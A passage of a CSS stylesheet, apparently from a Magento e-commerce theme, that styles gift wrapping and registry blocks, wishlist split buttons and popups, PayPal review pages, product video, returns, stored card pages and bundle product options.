  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
